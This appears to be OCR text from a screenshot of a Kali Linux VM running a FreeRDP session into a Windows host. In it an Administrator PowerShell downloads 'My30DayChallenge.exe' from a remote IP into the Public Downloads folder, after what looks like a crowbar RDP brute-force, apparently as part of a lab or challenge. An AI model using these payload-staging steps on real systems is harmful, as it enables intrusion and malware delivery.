 kali-linux-2024.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
My Computer
kali-linux-202
Home
kali-linux-2024.4-vmware-...
1 2 3 4
Trash
File System
Home
crowbar.out
FreeRDP: 45.77.79.242
Administrator: Windows PowerShell
PS C:\Users\Administrator> Invoke-Webrequest -Uri "http://45.76.10.217:9999/My30DayChallenge.exe" -Outfile "C:\Users\Public\D
ownloads\My30DayChallenge.exe"
Invoke-Webrequest : Unable to connect to the remote server
At line:1 char:1
+ Invoke-Webrequest -Uri "http://45.76.10.217:9999/My30DayChallenge.exe ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExceptio
n
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Users\Administrator> Invoke-Webrequest -Uri "http://45.76.10.217:9999/My30DayChallenge.exe" -Outfile "C:\Users\Public\D
ownloads\My30DayChallenge.exe"
PS C:\Users\Administrator> Invoke-Webrequest -Uri "http://45.76.10.217:9999/My30DayChallenge.exe" -Outfile "C:\Users\Public\D
ownloads\My30DayChallenge.exe"
PS C:\Users\Administrator> cd C;\Users\Public\Downloads
cd : Cannot find path 'C:\Users\Administrator\C' because it does not exist.
At line:1 char:1
+ cd C;\Users\Public\Downloads
+ ~~~~
+ CategoryInfo : ObjectNotFound: (C:\Users\Administrator\C:String) [Set-Location], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
\Users\Public\Downloads : The term '\Users\Public\Downloads' is not recognized as the name of a cmdlet, function, script
file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and
try again.
At line:1 char:6
+ cd C;\Users\Public\Downloads
+ ~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (\Users\Public\Downloads:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\Administrator> cd C:\Users\Public\Downloads
PS C:\Users\Public\Downloads> dir
Directory: C:\Users\Public\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/30/2025 6:41 PM 2151936 My30DayChallenge.exe
PS C:\Users\Public\Downloads>